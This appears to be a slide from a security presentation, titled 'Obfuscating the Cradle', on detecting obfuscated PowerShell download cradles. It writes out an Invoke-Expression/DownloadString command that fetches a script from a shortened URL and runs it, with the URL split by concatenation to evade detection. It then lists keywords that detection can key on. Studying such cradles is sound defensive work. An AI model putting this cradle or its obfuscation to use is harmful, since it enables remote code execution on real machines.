 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tps://bit.ly/L3g1t")
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).DownloadString("http (url is a string and can be concatenated)
 